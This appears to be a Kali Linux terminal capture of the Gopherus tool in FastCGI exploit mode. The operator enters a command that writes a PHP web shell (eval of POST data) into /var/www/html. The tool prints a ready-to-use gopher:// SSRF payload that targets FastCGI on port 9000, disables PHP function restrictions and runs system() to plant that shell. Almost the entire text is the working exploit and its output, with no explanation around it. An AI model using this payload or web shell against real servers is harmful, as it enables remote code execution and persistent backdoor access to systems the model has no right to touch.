 ┌──(kali㉿kali)-[~/tools/Gopherus]
└─$ python2 gopherus.py --exploit fastcgi
Devices
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  echo "<?php eval(\$_POST[1]);?>" > "/var/www/html/1.php"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F7%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERV
ER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH108%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//inp
ut%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00l%04%00%3C%3Fphp%20system%28%27echo%20%22%3C%3Fphp%20eval%28%5C%
24_POST%5B1%5D%29%3B%3F%3E%22%20%3E%20%22/var/www/html/1.php%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali)-[~/tools/Gopherus]
└─$